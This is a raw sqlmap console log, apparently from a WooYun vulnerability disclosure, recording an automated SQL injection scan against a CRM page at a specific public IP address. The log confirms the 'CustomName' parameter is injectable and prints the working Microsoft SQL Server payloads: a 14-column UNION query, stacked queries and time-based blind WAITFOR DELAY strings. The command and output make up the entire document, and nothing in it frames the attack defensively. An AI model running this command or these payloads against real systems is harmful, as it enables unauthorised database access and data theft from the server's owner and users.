 sqlmap.py -u "http://112.124.41.23:38888/CRM/MyCustomHate.asp
x?CustomName=" --dbms="mssql" --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:02:58
[13:02:58] [INFO] testing connection to the target url
[13:02:59] [INFO] testing if the url is stable, wait a few seconds
[13:03:00] [INFO] url is stable
[13:03:00] [INFO] testing if GET parameter 'CustomName' is dynamic
[13:03:00] [WARNING] GET parameter 'CustomName' does not appear dynamic
[13:03:00] [WARNING] reflective value(s) found and filtering out
[13:03:00] [WARNING] heuristic test shows that GET parameter 'CustomName' might
not be injectable
[13:03:00] [INFO] testing for SQL injection on GET parameter 'CustomName'
[13:03:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:03:03] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:03:04] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:03:15] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase sta
cked queries' injectable
[13:03:15] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:03:25] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase tim
e-based blind' injectable
[13:03:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:03:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[13:03:26] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[13:03:27] [INFO] target url appears to have 14 columns in query
[13:03:28] [INFO] GET parameter 'CustomName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
[13:03:28] [INFO] GET parameter 'CustomName' is vulnerable. Do you want to keep
testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Place: GET
Parameter: CustomName
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: CustomName=' UNION ALL SELECT NULL,CHAR(58)+CHAR(118)+CHAR(108)+CHA
R(97)+CHAR(58)+CHAR(76)+CHAR(70)+CHAR(97)+CHAR(112)+CHAR(72)+CHAR(112)+CHAR(114)
+CHAR(120)+CHAR(100)+CHAR(84)+CHAR(58)+CHAR(99)+CHAR(111)+CHAR(120)+CHAR(58),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CustomName='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CustomName=' WAITFOR DELAY '0:0:5'--
---
www.wooyun.org